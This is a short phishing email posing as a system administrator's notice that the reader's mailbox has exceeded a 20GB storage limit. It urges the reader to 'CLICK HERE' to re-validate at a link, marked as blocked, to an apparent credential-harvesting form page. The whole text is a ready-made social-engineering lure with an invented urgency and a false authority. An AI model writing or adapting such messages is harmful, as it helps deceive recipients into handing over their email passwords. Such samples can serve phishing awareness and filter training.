 Subject: Your mailbox has exceeded the storage limit
Your mailbox has exceeded the storage limit which is 20GB as set by your administrator,you are curren
To re-validate your mailbox please CLICK HERE:
blocked::http://koros.wanssp.0lx.net/use/denotedit2/form1.html
Thanks
John Hangsleben
System Administrator